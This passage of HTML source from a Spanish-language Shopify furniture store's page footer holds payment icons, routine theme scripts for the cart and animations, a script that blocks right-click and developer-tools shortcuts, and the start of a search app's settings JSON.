11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown 